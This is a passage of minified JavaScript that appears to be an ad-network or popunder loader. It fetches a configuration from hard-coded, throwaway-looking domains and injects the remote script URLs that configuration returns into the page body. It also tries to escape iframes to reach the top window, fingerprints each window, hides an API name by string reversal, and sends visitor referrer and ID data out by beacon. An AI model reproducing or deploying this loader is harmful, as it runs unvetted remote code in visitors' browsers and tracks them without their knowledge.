messages.length)return;let {performanceUrl:e,oaid:n,ruid:r,zoneId:P,partner:x}=this.options;if(!e)return;let v=JSON.stringify({scope:this.scope,meta:{oaid:n,ruid:r,zoneId:P,partner:x,referrer:document.referrer,unixtime:+new Date},messages:this.messages}),T={type:'text/json'},D=new Blob([v],T);navigator.sendBeacon(e+'/bucket',D),this.clearMessages()}collectMessage(e){this.messages.push(e),this.messages.length>=O&&this.sendMetrics()}collectErrorMessage(e,n){let r=A(n.message);if(r in this.errorMap){this.errorMap[r]++;return}this.errorMap[r]=1,this.collectMessage({code:e,level:y.ERROR,error:{message:n.message,stack:n.stack||E()}})}collectDebugMessage(e,n){this.collectMessage({code:e,payload:n,level:y.DEBUG})}};var b='zfgformats',l=document.currentScript,d=[window];var _=()=>{};l&&l.onerror&&(_=l.onerror);var w;try{let t=d.slice(-1).pop();for(;t&&t!==t.top&&((w=t.top)!=null&&w.screen.height);)d.push(t.top),t=t.top}catch(t){}d.forEach(t=>{t.document.documentElement.dataset.fp||(t.document.documentElement.dataset.fp=Math.random().toString(36).slice(2));let e=t.document.documentElement.dataset.fp;t[e]=t[e]||[];try{t[b]=t[b]||[]}catch(n){}});function u(t){try{return t.split('/')[2].split('.').slice(-2).join('.').toLowerCase()}catch(e){return''}}var Y=new RegExp('(logo|brand)','i'),J=new RegExp('^blob:','i');var o={},k='tnemelEtnemucod'.split('').reverse().join('');typeof window<'u'&&(o.win=window,typeof window.screen<'u'&&(o.scr=window.screen));typeof document<'u'&&(o.doc=document,o.docElement=document[k]);typeof navigator<'u'&&(o.nav=navigator);function I(){let {doc:t}=o;try{o.createElement=t.createElement}catch(e){let n=[].find.call(t.getElementsByTagName('iframe'),r=>r.src==='about:blank');o.createElement=n&&n.contentDocument.createElement}}I();o.tryTop=t=>{let e=t?window.parent:window.top;if(!e)return null;try{let n=e.document,r=n.createElement('script');return n.head.appendChild(r),r.parentNode!==n.head?!1:(r.parentNode.removeChild(r),o.win=e,o.doc=o.win.document,o.docElement=o.win.document.documentElement,I(),!0)}catch(n){return!1}};o.getParentNode=()=>{try{return o.doc.currentScript.parentNode!==o.doc.head?(o.sourseDiv=o.doc.currentScript.parentNode,(!o.sourseDiv.style.position||o.sourseDiv.style.position==='static')&&(o.sourseDiv.style.position='relative'),!0):!1}catch(t){return!1}};function f(t,e){if(!(e!=null&&e.url)&&!(e!=null&&e.html))throw new Error('injectScript: at least url or html parameter is required');let n=(e==null?void 0:e.targetElement)==='body'?t==null?void 0:t.body:t==null?void 0:t.head;if(!n&&(e!=null&&e.waitForElement)){setTimeout(()=>{f(t,p(h({},e),{waitLimit:typeof e.waitLimit>'u'?15:(e==null?void 0:e.waitLimit)-1}))},100);return}if(t&&n){let r=t.createElement('script');e!=null&&e.url&&r.setAttribute('src',e.url),e!=null&&e.async&&r.setAttribute('async','true'),e!=null&&e.defer&&r.setAttribute('defer','true'),e!=null&&e.html&&(r.innerHTML=e.html),e!=null&&e.fetchPriority&&r.setAttribute('fetchpriority','high'),r.onload=()=>{e!=null&&e.removeScript&&r.parentNode&&r.parentNode.removeChild(r)},n.appendChild(r),typeof(e==null?void 0:e.cb)=='function'&&(e==null||e.cb(r))}}var a=document.currentScript;function z(){if(a!=null&&a.dataset.zone)return parseInt(a==null?void 0:a.dataset.zone,10);let t=a==null?void 0:a.src,e=new URL(t),n=0;return e.searchParams.has('zone')&&(n=parseInt(e.searchParams.get('zone'),10)),e.searchParams.has('z')&&(n=parseInt(e.searchParams.get('z'),10)),/^\/5\/\d+/.test(e.pathname)&&(n=parseInt(e.pathname.split('/')[2],10)),n}function j(){var e,n;let t='nsb42.com';return(e=document.currentScript)!=null&&e.dataset.domain?(n=document.currentScript)==null?void 0:n.dataset.domain:t&&t[0]!=='_'&&t.length>0?t:'vaimucuvikuwu.net'}var M=z(),V=j(),c=new i,B=.01;Math.random()<B&&(c.enable(),c.setScope('octopus-v1.1707.0'),c.setOptions({zoneId:M,performanceUrl:'https://e2ertt.com'}));try{let t=u(a==null?void 0:a.src);fetch('https://'.concat(V,'/88/').concat(M,'?dmn=').concat(t)).then(e=>e.json()).then(e=>{e.onclick&&onclick(e.onclick.options),e.extra_formats&&e.extra_formats.forEach(n=>{f(document,{async:!0,defer:!0,targetElement:'body',url:n,waitForElement:!0})})}).catch(e=>{c.collectErrorMessage('run',e)})}catch(t){c.collectErrorMessage('run',t)}})()})()
